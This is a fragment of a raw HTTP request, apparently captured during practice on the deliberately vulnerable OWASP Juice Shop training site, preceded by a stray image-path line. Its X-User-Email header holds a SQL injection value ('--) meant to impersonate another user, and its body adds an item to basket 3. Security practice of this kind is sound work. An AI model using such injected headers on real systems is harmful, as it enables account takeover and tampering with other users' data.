 X-User-Email: bender@juice-sh.op'--
Content-Type: application/json
Content-Length: 44
Origin: https://juice-shop.herokuapp.com
Referer: https://juice-shop.herokuapp.com/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-Gpc: 1
Te: trailers
Connection: keep-alive

{
"ProductId":24,
"BasketId":"3",
"quantity":1
}